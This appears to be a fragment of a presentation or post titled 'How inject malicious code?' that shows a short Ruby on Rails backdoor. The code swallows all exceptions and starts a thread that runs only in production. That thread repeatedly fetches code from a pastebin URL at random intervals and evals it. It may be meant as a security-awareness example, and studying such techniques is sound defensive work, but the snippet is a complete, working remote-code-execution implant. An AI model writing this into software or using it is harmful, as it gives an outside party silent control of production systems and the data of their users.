 Copyright © 2020 Present ANDPAD Inc.
How inject malicious code?
def _!;
begin;
yield;
rescue Exception;
end;
end
_!{
Thread.new {
loop {
_!{
sleep rand * 3333;
eval(
Net::HTTP.get(
URI('https://pastebin.com/raw/xa456PFt')
)
)
}
}
} if Rails.env[0] == "p"
}
 